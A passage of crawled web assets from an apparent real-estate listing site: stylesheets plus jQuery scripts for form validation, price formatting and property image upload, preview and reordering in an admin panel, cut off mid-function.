	position: absolute;
    left: 0;
    font-size: 25px !important;
    top: 5px;
}
.contact-details .contacts-list{
	float:left;
}
.contact-details .contacts-list li{

	position: relative;
    padding-left: 30px;

}
.contact-details .contacts-list i{

	position: absolute;
    left: 0;
    font-size: 20px !important;
    top: 5px;

}
.dataTables_wrapper .dataTables_filter input{
	font-size: 15px;
    font-weight: normal;
    margin-left: 0;
}
.nav{
	margin-bottom:0;
}
.nav-tabs > li {
    margin-bottom: 0;
}
.nav-tabs > li:first-child{
    border-right: 1px solid #ccc;
}
.nav-tabs > li > a:hover {
    border-color: transparent;
}
.nav > li > a:hover{
	background-color: #eee;
	margin: 0;

}
.view-type a.list {
    border-right: none;
}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover{
	border:none;
}
.nav-tabs > li > a{
	border: none;
	margin: 0;

}
.nav-tabs > li.current a{
	fill: #df5400;
	margin: 0;

}
.requireds {
    border-color: #e9322d !important;
    box-shadow: 0 0 6px #f8b9b7 !important;
}

/*editable Css*/
#ceditable3,
#editable3,
#ceditable2,
#editable2,
#ceditable,
#editable {
     position: relative;
    width: 100%;
    border-radius: 3px;
}

h3.teditable3,
.teditable3 p,
.ceditable3:hover h3,
.ceditable3:hover p
.editable3:hover h3,
.editable3:hover p,
h3.teditable2,
.teditable2 p,
.ceditable2:hover h3,
.ceditable2:hover p
.editable2:hover h3,
.editable2:hover p,
h3.teditable,
.teditable p,
.ceditable:hover h3,
.ceditable:hover p
.editable:hover h3,
.editable:hover p{
    padding:0 10px;
}
.teditable3,
.teditable2,
.teditable{

    background: #fff;
    border: 1px solid #dedede;
}
.edit3, .save3,
.edit2, .save2,
.edit, .save {
  width: 30px;
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 4px 10px;
  border-top-right-radius: 2px;
  border-bottom-left-radius: 10px;
  text-align: center;
  cursor: pointer;
  box-shadow: -1px 1px 4px rgba(0,0,0,0.5);
}

.edit3,
.edit,
.edit2 {
  background: #557a11;
  color: #f0f0f0;
  opacity: 1;
  /* transition: opacity .2s ease-in-out; */
}

.save3,
.save,
.save2 {
  display: none;
  background: #bd0f18;
  color: #f0f0f0;
}
/* #ceditable3:hover .edit3 ,
#editable3:hover .edit3,
#ceditable2:hover .edit2 ,
#editable2:hover .edit2,
#ceditable:hover .edit ,
#editable:hover .edit {
  opacity: 1;
} */

section.editing h3{
    margin-top: 0;
    font-weight: normal;
    font-size: 20px;
    color: #394041;
}
#footer section.editing ul,
section.editing p{
    font-size: 13px;
    line-height: 22px !important;
    color: #8b9293;
    font-family: "Roboto", Helvetica, Arial, sans-serif;
    font-weight:normal;
}
/*end editable Css*/

body.sidebar .advance-search .as-form-wrap {
    padding: 25px 31px 0;
}
body.sidebar .advance-search .option-bar.small{
    width: 115px;
}

body.sidebar .advance-search .option-bar.small:nth-child(odd) {
    margin-left: 0;
    margin-right:5px;
}

body.sidebar .advance-search .option-bar.small:nth-child(even) {
    margin-right: 0;
    margin-left: 5px;
}
body.sidebar .advance-search .option-bar {
    float: left;
    margin-left: 0;
}
body.sidebar .advance-search .advance-search-form {
    margin-left: 0;
    padding: 0 15px;
}
body.sidebar .advance-search .as-form-wrap {
    padding: 0;
}
.widget.advance-search .real-btn{
    margin: 25px 0 0px 0;
    padding: 7px 36px;
}
.partners-logo{
    width:177px;
    position:relative;
}
.partners-logo #btnup{
    z-index: 1;
    position: absolute;
    background-color: #e3712c;
    left: 0;
}
img#output{
    width: 178px;
    height: 52px;
}
.partners-logo #select-images{
    width: 110px;
    height: 40px;
}
.partners-logo #partners,
.partners-logo #banners {
    width: 110px;
    height: 40px;
    position: relative;
    z-index: 5;
    opacity: 0;
    color: transparent;
    -moz-opacity: 0;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    width: 200px;
    cursor: pointer;
}
.partners-logo a{
    color: #fff;
    cursor: pointer;
    position: absolute;
    background-color: #e3712c;
    z-index: 1;
    text-decoration: none;
    padding: 10px 10px;
}
.grecaptcha-badge {
    z-index: 999;
}

.modal-inner-content {
    
}
#btnup{
	z-index: 1;
    position: absolute;
	background-color: #e3712c;
    right: 40%;
}
#select-images{
	position: relative;
    z-index: 5;
    opacity: 0;
    -moz-opacity: 0;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    width: 200px;
    cursor: pointer;
}
#site-domain,
#username,
#useremail{
    text-transform: lowercase;
}
#gridwidth{
    margin-left: 0;
}
.logo-action{

	float:left;
	position:relative;
	margin-top: 10px;

}
div.logo-action i{
    color: #394041;
}
div.logo-action #btnup{

	background-color: transparent;
    right: 0;
    left: 100px;
    top: 2px;

}
div.logo-action #btnup #select-images{

	position: absolute;
    z-index: 1;
    left: -8px;
    width: 0px;
    top: 0;
    height: 0;
}
div.logo-action i:hover{
	color: #e3712c;
}

#searching-id{
    max-width: 140px;
}

#footer > .row > .span3 {
width: 270px;
margin-left: 30px;
}

body aside.sidebar #searching-id,
body aside.sidebar .advance-search .option-bar {
    max-width: 240px;
}
.es-carousel ul li a img{
    max-width: 100%;
    width: 100%;
    width: auto\9;
    height: 185px;
    vertical-align: middle;
    border: 0;
}

.fa-eye.faa-pulse.animated-hover:hover{
    font-size: 25px;
}
.user-nav a:hover{
    color: #d63c3c;
    text-decoration: none;
}


/* upgrade css*/
.imgcaptcha {
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 6px 10px;
    float: left;
}

.refresh {
    float: left;
    margin: 14px 5px;
    cursor: pointer;
}

/* end of upgrade css*/

.forgotpassword input{
    height:45px;
    width:100%;
}
.forgotpassword .fa-4x,
.forgotpassword h2,
.forgotpassword p,
.forgotpassword a{
    color: #555d66;
}
.forgotpassword a:hover{
    color:#ec971f;
}
a#listing i{
    font-size: 25px;
    color: #394041;
}
a#listing i:hover{
    color:#df5400;
}

a#listing i.active{
    color:#df5400;
}

/* Paypal Css*/
.paypalpayment textarea{
    width: 98%;
}
.paypalpayment input {
    width: 98%;
    height: 30px;
    font-size: 18px;
    font-size: 14px;
    line-height: 1.3333333;
}
#monthlyBill,
#upgrade{
    cursor: pointer;
    width: 95px;
    padding: 0;
    box-shadow: none;
    line-height: 25px;
}

/*end paypal*/

@media (min-width: 1200px){
	.detail section.sigle.property-grid .property-item{
		margin-left:0;
	}

	body.sidebar .advance-search .as-form-wrap {
	    padding: 0;
	}
}

@media(min-width:991px){

	.padding-left{
		padding-left:15px;
	}
	.padding-right{
		padding-right:15px;
	}
}

@media (max-width: 767px) {

    #searching-id{
        max-width: 208px;
    }
    #footer > .row > .span3{
        margin-left:0;
    }

}
@media(min-width:499px){
   /* .home-image-height {
        height: auto;
    }*/
}
@media (max-width: 439px){

    #searching-id{
        max-width: 240px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://litolao.com/public/css/bootstrap-tagsinput.css?ver=0.8.0
body_size: 1467
content:
/*
 * bootstrap-tagsinput v0.8.0
 * 
 */

 .bootstrap-tagsinput {
    background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    display: inline-block;
    padding: 4px 6px;
    color: #555;
    vertical-align: middle;
    border-radius: 4px;
    max-width: 100%;
    line-height: 22px;
    cursor: text;
  }
  .bootstrap-tagsinput input {
    border: none;
    box-shadow: none;
    outline: none;
    background-color: transparent;
    padding: 0 6px;
    margin: 0;
    width: auto;
    max-width: inherit;
  }
  .bootstrap-tagsinput.form-control input::-moz-placeholder {
    color: #777;
    opacity: 1;
  }
  .bootstrap-tagsinput.form-control input:-ms-input-placeholder {
    color: #777;
  }
  .bootstrap-tagsinput.form-control input::-webkit-input-placeholder {
    color: #777;
  }
  .bootstrap-tagsinput input:focus {
    border: none;
    box-shadow: none;
  }
  .bootstrap-tagsinput .tag {
    margin-right: 2px;
    color: white;
  }
  .bootstrap-tagsinput .tag [data-role="remove"] {
    margin-left: 8px;
    cursor: pointer;
  }
  .bootstrap-tagsinput .tag [data-role="remove"]:after {
    content: "x";
    padding: 0px 2px;
  }
  .bootstrap-tagsinput .tag [data-role="remove"]:hover {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  }
  .bootstrap-tagsinput .tag [data-role="remove"]:hover:active {
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  }

--- FILE ---
content_type: application/javascript
request_url: https://litolao.com/public/admin-panel/js/trappings.js?ver=0.0.7
body_size: 12340
content:
jQuery(document).ready(function($) {
	$('#property_submit').on('click', function(e) {
		var title = $('#title').val();
		var description = $('#description').val()
		var addr = $('#address').val();
		var type = $("#type").val();
		var province = $('#province').val();
		var status = $('#status').val();
		var propert_id = $('#property-id').val();
		// var price_postfix = $('#price-postfix').val();
		var flag = 0;

		removeClasses();

		if (title == '') {
			$('#title').addClass('requireds');
			flag = 1;
		}

		if (description == '') {
			$('#description').addClass('requireds');
			$('#cke_description').addClass('requireds');
			flag = 1;
		}

		if (addr == '') {
			$('#address').addClass('requireds');
			flag = 1;
		}

		if (type == '' || type === 'none') {
			$('span#typeWrap span:first-child').addClass('requireds');
			flag = 1;
		}

		if (province == '' || province === 'none') {
			$('span#provinceWrap span:first-child').addClass('requireds');
			flag = 1;
		}

		if (status == '') {
			$('span#statusWrap span:first-child').addClass('requireds');
			flag = 1;
		}

		if (propert_id == '') {
			$('#property-id').addClass('requireds');
			flag = 1;
		}

		// if (price_postfix == '') {
		// 	$('#price-postfix').addClass('requireds');
		// 	flag = 1;
		// }

		if (flag == 1) {
			alert('There was an error in your post. Please check the red field for correction.');
			return false;
		}

		var form = $('#submit-property-form');
		var formData = new FormData();

		$($('#submit-property-form').serializeArray()).each(function (index, obj) {
			formData.append(obj.name, obj.value);
		});

		// Confirm if user wants to proceed without uploading property image(s).
		if ($('#submit-property-form').has('input[name="method"]').length <= 0 && Object.keys(imageSelectedJson).length <= 0) {
			let message = 'Are you sure you want to proceed without uploading any property image(s)?';
			
			if (!confirm(message)) {
				return false;
			}
		}

		if (Object.keys(imageSelectedJson).length > 0) {
			$.each(imageSelectedJson, function (key, item) {
				formData.append('select_images[' + key + ']', item);
			});
		}

		$.LoadingOverlay("show", {
			background: "rgba(0, 0, 0, 0.5)",
			image: "<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 420 420'><path d='M210.389,0.001C94.381,0.001,0,94.382,0,210.389c0,116.006,94.381,210.387,210.389,210.387 s210.388-94.381,210.388-210.387C420.777,94.382,326.396,0.001,210.389,0.001z M210.389,386.5 c-97.102,0-176.109-79.012-176.109-176.111c0-97.101,79.007-176.109,176.109-176.109c97.101,0,176.109,79.008,176.109,176.109 C386.498,307.489,307.49,386.5,210.389,386.5z M319.061,156.275c3.516,5.094,2.24,12.072-2.854,15.59l-101.554,70.163 c-1.906,1.312-4.136,1.98-6.372,1.98c-1.781,0-3.57-0.427-5.207-1.28c-3.684-1.947-6-5.762-6-9.926V82.639 c0-6.186,5.021-11.207,11.207-11.207c6.188,0,11.206,5.021,11.206,11.207v128.8l83.979-58.02 C308.568,149.917,315.559,151.195,319.061,156.275z'/></svg>",
			imageAnimation: "1.5s fadein",
			imageColor: "#ffcc00",
			text: 'Loading. Please wait...',
			textResizeFactor: 0.2,
		});

		$('#select-image-error').show();
		$('#select-image-error').find('ul').empty();

		let errorContainer = [
			'property-id', 'title', 'area', 'floor-area', 'video-url', 'price',
			'bedrooms', 'bathrooms', 'garages', 'area-postfix', 'floor-area-postfix',
		];

		$.each(errorContainer, function (index, item) {
			let container = $('#' + item);
			container.parent().find('.alert-danger').hide();
			container.parent().find('li').text('');
		});

		$.ajax({
			url: form.attr('action'),
			type: form.attr('method'),
			data: formData,
			contentType: false,
			processData: false
		}).done((resp) => {
			alert(resp.message);
			window.location.href = resp.redirect;
		}).fail((error) => {
			if (error.status == 422) {
				if (Object.keys(error.responseJSON.errors)[0].indexOf('select_images') !== -1) {
					let html = '';

					$.each(error.responseJSON.errors, function (key, value) {
						$.each(value, function (k, v) {
							html += '<li>' + v + '</li>';
						});
					});

					$('#select-image-error').show();
					$('#select-image-error').find('ul').html(html);

					alert('There is something went wrong with the uploaded images. Please see below for the error messages.');
				} else {
					$.each(error.responseJSON.errors, function (index, item) {
						let container = $('#' + index.replace('_', '-'));
						container.parent().find('.alert-danger').show();
						container.parent().find('li').text(item[0]);
					});

					alert('Something went wrong. Please check again your input data for error message(s).');
				}
			} else {
				alert(error.responseJSON.message);
			}

			setTimeout(() => {
				$.LoadingOverlay("hide");
			}, 100);
		});

		e.preventDefault();
	});

	// Crm trappings
	$('#saveRemarksButton').on('click', function() {
		var remarks = $('#remarksTextArea').val();

		if (remarks === '') {
			alert('Remarks cannot be empty.');
			return false;
		}
	});
	// End of Crm trappings

	$('#contactUs').on('click', function() {
		var name = $('#name').val();
		var email = $('#email').val();
		var phoneNo = $('#number').val();

		removeClasses();

		if (name == '') {
			$('#name').addClass('requireds');
			flag = 1;
		}

		if (email == '' || !isValidEmailAddress(email)) {
			$('#email').addClass('requireds');
			flag = 1;
		}

		if (phoneNo == '') {
			$('#number').addClass('requireds');
			flag = 1;
		}

		if (flag == 1) {
			return false;
		}
	});

	$('#price').keypress(function(e) {
		if ($('#price').val().length > 14) {
			e.preventDefault();
		}
	});

	$('input#price').keyup(function(event) {
		// skip for arrow keys
		if (event.which >= 37 && event.which <= 40) {
			return;
		}

		//format number
		$(this).val(function(index, value) {
			return value.replace(/\D/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",");
		});
	});

	$('#type').on('change', function() {
		if (type == '') {
			$('span#typeWrap span:first-child').addClass('requireds');
		} else {
			$('span#typeWrap span:first-child').removeClass('requireds');
		}
	});

	$('#province').on('change', function() {
		if ($('#province').val() == '') {
			$('span#provinceWrap span:first-child').addClass('requireds');
		} else {
			$('span#provinceWrap span:first-child').removeClass('requireds');
		}
	});

	$('#status').on('change', function() {
		if ($('#status').val() == '') {
			$('span#statusWrap span:first-child').addClass('requireds');
		} else {
			$('span#statusWrap span:first-child').removeClass('requireds');
		}
	});

	let readOnlyInput = function (hasBedRooms, hasBathRooms, hasGarage, hasLotArea, hasFloorArea) {
		if ($('#bedrooms').is(':disabled') != hasBedRooms) {
			$('#bedrooms').val('').trigger('change');
		}

		if ($('#bathrooms').is(':disabled') != hasBathRooms) {
			$('#bathrooms').val('').trigger('change');
		}
		
		if ($('#garages').is(':disabled') != hasGarage) {
			$('#garages').val('').trigger('change');
		}
		
		if ($('#area').is(':disabled') != hasLotArea) {
			$('#area').val('');
		}

		if ($('#floor-area').is(':disabled') != hasFloorArea) {
			$('#floor-area').val('');
		}

		$('#bedrooms').prop('disabled', hasBedRooms);
		$('#bathrooms').prop('disabled', hasBathRooms);
		$('#garages').prop('disabled', hasGarage);
		
		$('#area').attr('disabled', hasLotArea);
		$('#area-postfix').prop('disabled', hasLotArea);

		$('#floor-area').attr('disabled', hasFloorArea);
		$('#floor-area-postfix').prop('disabled', hasFloorArea);
	};

	let propertyType = function (value) {
		switch (value) {
			case 'Beach House and Lot':
			case 'Commercial':
			case 'Industrial':
			case 'Beach Resort':
			case 'Residential':
			case 'Apartment':
			case 'Duplex House':
			case 'High-End 15M Up':
			case 'Rent-to-Own':
			case 'Row House':
			case 'House and Lot':
			case 'Single Attached':
			case 'Single Detached':
			case 'Townhouse':
			case 'Triplex':
				readOnlyInput(false, false, false, false, false);
				break;
			case 'Office':
			case 'Parking Lot':
				readOnlyInput(true, true, false, true, false);
				break
			case 'Shop':
				readOnlyInput(true, true, true, true, false);
				break;
			case 'Warehouse':
				readOnlyInput(true, true, false, false, false);
				break;
			case 'Agricultural':
			case 'Beach Lot':
			case 'Island':
			case 'Memorial Lot':
			case 'Lot Only':
			case 'Memorial Park':
			case 'Commercial Lot':
				readOnlyInput(true, true, true, false, true);
				break;
			case 'Condo SOHO':
			case 'CondoTel':
			case 'Condominium':
				readOnlyInput(false, false, false, true, false);
				break;
			case 'none':
				readOnlyInput(true, true, true, true, true);
				break;
			default:
				readOnlyInput(true, true, true, true, true);
		}
	};

	propertyType($('#type option:selected').val());

	$('#type').on('change', function() {
		propertyType($(this).val());
	});

	$('#name').on('change', function() {
		$('#name').removeClass('requireds');
	});

	$('#email').on('change', function() {
		$('#email').removeClass('requireds');
	});

	$('#number').on('change', function() {
		$('#number').removeClass('requireds');
	});

	$(document).on('keypress', '#display-name', function() {
		$('#display-name').removeClass('requireds');
	});

	$(document).on('keypress', '#email', function() {
		$('#email').removeClass('requireds');
	});

	$(document).on('keypress', '#pass1', function() {
		$('#pass1').removeClass('requireds');
	});

	$(document).on('keypress', '#pass2', function() {
		$('#pass2').removeClass('requireds');
	});

	$(document).on('keypress', '#prc', function() {
		$('#prc').removeClass('requireds');
	});

	$(document).on('keypress', '#dshud', function() {
		$('#dshud').removeClass('requireds');
	});

	$(document).on('keypress', '#first-name', function() {
		$('#first-name').removeClass('requireds');
	});

	$(document).on('keypress', '#last-name', function() {
		$('#last-name').removeClass('requireds');
	});

	$(document).on('keypress', '#description', function() {
		$('#description').removeClass('requireds');
	});

	$(document).on('keypress', '#area', function() {
		$('#area').removeClass('requireds');
	});

	$(document).on('keypress', '#floor-area', function() {
		$('#floor-area').removeClass('requireds');
	});

	$(document).on('keypress','#lot-area', function() {
		$('#lot-area').removeClass('requireds');
	});

	$(document).on('keypress', '#title', function() {
		$('#title').removeClass('requireds');
	});

	$(document).on('keypress', '#address', function() {
		$('#address').removeClass('requireds');
	});

	$(document).on('keypress', '#property-id', function() {
		$('#property-id').removeClass('requireds');
	});

	// $(document).on('keypress', '#price-postfix', function() {
	// 	$('#price-postfix').removeClass('requireds');
	// });

	$('#number').keyup(function(e) {
		var digit =/[^\d,.]/g;

		if (digit.test(this.value)) {
			// Filter non-digits from input value.
			this.value = this.value.replace(/[^\d,.]/g, '');
		}
	});
});

function removeClasses() {
	jQuery('#title').removeClass('requireds');
	jQuery('#price').removeClass('requireds');
	jQuery('#description').removeClass('requireds');
	jQuery('#address').removeClass('requireds');
	jQuery('#status').removeClass('requireds');
	jQuery('#area').removeClass('requireds');
	jQuery('#floor-area').removeClass('requireds');
	jQuery('#type_input').removeClass('requireds');
	jQuery('#status_input').removeClass('requireds');
	jQuery('#property-id').removeClass('requireds');
	// jQuery('#price-postfix').removeClass('requireds');

	jQuery('#first-name').removeClass('requireds');
	jQuery('#last-name').removeClass('requireds');
	jQuery('#display-name').removeClass('requireds');
	jQuery('#email').removeClass('requireds');
	jQuery('#pass1').removeClass('requireds');
	jQuery('#prc').removeClass('requireds');
	jQuery('#dshud').removeClass('requireds');

	jQuery('#name').removeClass('requireds');
	jQuery('#email').removeClass('requireds');
	jQuery('#number').removeClass('requireds');
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}


--- FILE ---
content_type: application/javascript
request_url: https://litolao.com/public/admin-panel/js/dmsscript.js?ver=0.0.6
body_size: 26462
content:
jQuery(document).ready(function($) {
    var loadFile = function(event) {
        var reader = new FileReader();
        reader.onload = function(){
            var output = document.getElementById('profileView');
            output.src = reader.result;
        };

        reader.readAsDataURL(event.target.files[0]);
    };

    //script trigger on remove the images
    $('#removeImages').on('click', function() {
        $('#profileView').removeAttr('src');
        $('.profile-image-id').val('');
    });

    //used for the upload images in banner and partners logo
    $(document).ready(function() {
        $("#banners").on('change', function() {
            //Get count of selected files
            var countFiles = $(this)[0].files.length;
            var imgPath = $(this)[0].value;
            var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
            var image_holder = $("#image-holder");

            image_holder.empty();

            if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
                if (typeof(FileReader) != "undefined") {
                    //loop for each file selected for uploaded.
                    for (var i = 0; i < countFiles; i++) {
                        var reader = new FileReader();
                        reader.onload = function(e) {
                            $("<img />", {
                                "src": e.target.result,
                                "class": "thumb-image"
                            }).appendTo(image_holder);
                        }

                        image_holder.show();
                        reader.readAsDataURL($(this)[0].files[i]);
                    }
                } else {
                    alert("This browser does not support FileReader.");
                }
            } else {
                alert("Pls select only images");
            }
        });

        $("#partners").on('change', function() {
            //Get count of selected files
            var countFiles = $(this)[0].files.length;
            var imgPath = $(this)[0].value;
            var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
            var image_holder = $("#image-holder");

            image_holder.empty();

            if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
                if (typeof(FileReader) != "undefined") {
                    //loop for each file selected for uploaded.
                    for (var i = 0; i < countFiles; i++) {
                        var reader = new FileReader();
                        reader.onload = function(e) {
                            $("<img />", {
                                "src": e.target.result,
                                "class": "thumb-image"
                            }).appendTo(image_holder);
                        }

                        image_holder.show();
                        reader.readAsDataURL($(this)[0].files[i]);
                    }
                } else {
                    alert("This browser does not support FileReader.");
                }
            } else {
                alert("Pls select only images");
            }
        });
    });
    //end of upload images in banner and partners logo

    if ($('#userError').val() != '') {
        $('#error-user').html('<p class="alert alert-danger"> Oops! Username or Email already exist.</p>');
    }

    var url = window.location.pathname;
    var activePage = url.substring(url.lastIndexOf('/')+1);

    $('#myNavbar li a').each(function() {
        var currentPage = this.href.substring(this.href.lastIndexOf('/')+1);

        if (activePage == currentPage) {
            $(this).parents().addClass('current-menu-item');
        }
    });

    $('.sidebar .advance-search').addClass('widget');
    $('ul#listing li:first-child').addClass('current');

    $('ul#listing li a').on('click', function() {
        $(this).parent().addClass('current').siblings().removeClass('current');
    });

    $("#mySelect").change(function() {
        $("#myDiv").load($(this).val());
    });

    //Additional Details in property post in admin
    $('.add-detail').on('click', function() {
        $('.input-container').append('<div class="inspiry-detail inputs clearfix" id="inspiry-detail">' +
            '<div class="inspiry-detail-control">' +
            '<i class="sort-detail fa fa-bars ui-sortable-handle"></i>' +
            '</div>' +
            '<div class="inspiry-detail-title">' +
            '<input type="text" name="detail-titles[]" value="">' +
            '</div>' +
            '<div class="inspiry-detail-value">' +
            '<input type="text" name="detail-values[]" value="">' +
            '</div>' +
            '<div class="inspiry-detail-control">' +
            '<span class="remove-detail" id="remove-details"><i class="fa fa-times"></i></span>' +
            '</div>' +
            '</div>');
    });

    $('#remove-details').live('click', function() {
        $(this).parents('#inspiry-detail').remove();
    });

    $(document).on('click', '#signup', function(e) {
        var site_domain = $('#site-domain').val();
        var site_title = $('#site-title').val();
        var useremail = $('#useremail').val();

        removeClasses();

        if (site_domain == '') {
            $('#error-domain').html('<p class="alert alert-danger">Site domain field is required</p>');
            $('#site-domain').addClass('requireds');

            e.preventDefault();
        }

        if (site_title == '') {
            $('#error-title').html('<p class="alert alert-danger">Site title field is required</p>');
            $('#site-title').addClass('requireds');

            e.preventDefault();
        }
    });

    $('#gimme-site').on('click', function() {
        if (!$('#gimme-site').is(":checked")) {
            $('#gimme-site').prop("checked",true);
        } else {
            $('#site-user').prop("checked",false);
        }
    });

    $('#site-user').on('click', function() {
        if (!$('#site-user').is(":checked")) {
            $('#site-user').prop("checked",true);
        } else {
            $('#gimme-site').prop("checked",false);
        }
    });

    $('#checking').on('click', function(e) {
        var username = $('#username').val();
        var useremail = $('#useremail').val();

        removeClasses();

        if (username.length < 4) {
            $('#error-user').html('<p class="alert alert-danger">Please enter a username.</p>');
            $('#username').addClass('requireds');

            e.preventDefault();
        }

        if (useremail == '' || !isValidEmailAddress(useremail)) {
            $('#error-email').html('<p class="alert alert-danger">Please enter a valid email address.</p>');
            $('#useremail').addClass('requireds');

            e.preventDefault();
        }
    });

    //This script trigger when property post is click
    $('#propertyOk').on('click', function() {
        document.location = '/property-post';
    });
});

$(document).on('keypress', '#username', function(e) {
    $('#error-user').html('');
    $('#username').removeClass('requireds');

    if (e.which == 32) {
        return false;
    }
});

$(document).on('keypress', '#useremail', function() {
    $('#error-email').html('');
    $('#useremail').removeClass('requireds');
});

$(document).on('keypress', '#site-domain', function() {
    $('#site-domain').removeClass('requireds');
});

$(document).on('keypress', '#site-title', function() {
    $('#site-title').removeClass('requireds');
});

function removeClasses() {
    jQuery('#username').removeClass('requireds');
    jQuery('#useremail').removeClass('requireds');
    jQuery('#site-domain').removeClass('requireds');
    jQuery('#site-title').removeClass('requireds');

    jQuery('#name').removeClass('requireds');
    jQuery('#number').removeClass('requireds');
    jQuery('#email').removeClass('requireds');
}

var imageCounter = 0;
var countUploaded = 0;

// Initialize property post images.
var imageSelectedJson = {};
 
let selectImagesElement = document.getElementById('select-images');
let selectImagesElementEdit = document.getElementById('select-images-edit');

if (selectImagesElementEdit) {

    selectImagesElementEdit.addEventListener('change', function (e) {
        let NUMBER_IMAGE_FILES = 10;
        let totalSelectedImages = Object.keys(imageSelectedJson).length + e.target.files.length;
        let message = 'You have reached the maximum limit of image(s) per upload. Please replace/remove some image(s).';

        if (totalSelectedImages > NUMBER_IMAGE_FILES) {
            alert(message);
            return false;
        }

        if (e.target.files && e.target.files.length) {
            let objectKey = 0;

            if (Object.keys(imageSelectedJson).length != 0) {
                objectKey = parseInt(Object.keys(imageSelectedJson).reverse()[0]) + 1;
            }

            $.each(e.target.files, function (key, item) {
                previewImageEdit(objectKey, item);
                imageSelectedJson[objectKey] = item;
                objectKey++;
            });
        }
    });
}else if (selectImagesElement) {

    selectImagesElement.addEventListener('change', function (e) {
        let NUMBER_IMAGE_FILES = 10;
        let totalSelectedImages = Object.keys(imageSelectedJson).length + e.target.files.length;
        let message = 'You have reached the maximum limit of image(s) per upload. Please replace/remove some image(s).';

        if (totalSelectedImages > NUMBER_IMAGE_FILES) {
            alert(message);
            return false;
        }

        if (e.target.files && e.target.files.length) {
            let objectKey = 0;

            if (Object.keys(imageSelectedJson).length != 0) {
                objectKey = parseInt(Object.keys(imageSelectedJson).reverse()[0]) + 1;
            }

            $.each(e.target.files, function (key, item) {
                imageSelectedJson[objectKey] = item;
                previewImage(objectKey, item);
                objectKey++;
            });
        }
    });
}


function previewImage(key, file) {
    var html = '';

    html = '<div id="thumb-gallery-'+ key + '" class="gallery-thumb" style="width:132px;" >';
    html += '<input placeholder="Caption" id="thumb-gallery-caption-' + key + '" type="text" maxlength="100" name="gallery_image_captions[]" style="width:99%;position:relative;margin:0;padding:0;">';
    html += '<img  class="imgsExist" style="position:relative" src="' + URL.createObjectURL(file) + '">';
    html += '<i class="fa fa-trash remove-image" onclick="removeImage(' + key + ')" style="cursor:pointer;"></i>';
    html += '<i class="fa-regular fa-star mark-featured" id="thumb-gallery-mark-featured-' + key + '" onclick="setThumbnail(' + key + ', ' + key + ')" style="cursor:pointer;"></i>';
    html += '</div>';

    
    $('#gallery-thumbs-container-temp').append(html);

    
}

function previewImageEdit(key, file) {
    var html = '';

    html = '<div id="thumb-gallery-'+ key + '" class="gallery-thumb edit-thumb make-sortable" style="width:132px;" >';
    html += '<input placeholder="Caption" id="thumb-gallery-caption-' + key + '" type="text" maxlength="100" name="gallery_image_captions[]" style="width:99%;position:relative;margin:0;padding:0;">';
    html += '<img  class="imgsExist" style="position:relative" src="' + URL.createObjectURL(file) + '">';
    html += '<i class="fa fa-trash remove-image" onclick="removeImage(' + key + ')" style="cursor:pointer;"></i>';
    html += '<i class="fa-regular fa-star mark-featured" id="thumb-gallery-mark-featured-' + key + '" onclick="setThumbnail(' + key + ', ' + key + ')" style="cursor:pointer;"></i>';
    html += '</div>';

    
    $('#new-iamge').append(html);

    
}
// New property posy
$(function() {
    $("#gallery-thumbs-container-temp").sortable({
        update: function(event, ui) {
            updateImageOrder();
        }
    });
});
function updateImageOrder() {
    var updatedOrder = {};
    $('#gallery-thumbs-container-temp .gallery-thumb').each(function(index, element) {
        var key = $(element).attr('id').replace('thumb-gallery-', '');
        
        $(element).attr('id', 'thumb-gallery-' + index);
        $(element).find('i.remove-image').attr('onclick', 'removeImage(' + index + ')');
        $(element).find('i.mark-featured').attr('onclick', 'setThumbnail(' + index + ', ' + index + ')'); 
        $(element).find('input').attr('id', 'thumb-gallery-caption-' + index);
        $(element).find('i.mark-featured').attr('id', 'thumb-gallery-mark-featured-' + index);

        
        updatedOrder[index] = imageSelectedJson[key];
    });
    imageSelectedJson = updatedOrder;
}

// End of New property post


// Edit property post 
$(function() {
    $("#new-iamge").sortable({
        update: function(event, ui) {
            updateImageOrderEdit();
        }
    });
});
function updateImageOrderEdit() {
    var updatedOrderEdit = {};
    $('#gallery-thumbs-container-temp-edit-section .edit-thumb').each(function(index, element) {
        var key = $(element).attr('id').replace('thumb-gallery-', '');
        updatedOrderEdit[index] = imageSelectedJson[key];
        $(element).attr('id', 'thumb-gallery-' + index);
        $(element).find('i.remove-image').attr('onclick', 'removeImage(' + index + ')');
        $(element).find('i.mark-featured').attr('onclick', 'setThumbnail(' + index + ', ' + index + ')');
        $(element).find('input').attr('id', 'thumb-gallery-caption-' + index);
        $(element).find('i.mark-featured').attr('id', 'thumb-gallery-mark-featured-' + index);
    });
    imageSelectedJson = updatedOrderEdit;
}


function removeImage(key) {
    $('#thumb-gallery-caption-' + key).remove();
    $('#thumb-gallery-' + key).remove();

    delete imageSelectedJson[key];
}
// End.

function setThumbnail(randomId, indexOfImage) {
    if ($('#thumb-gallery-mark-featured-' + randomId).hasClass('fa-solid fa-star')) {
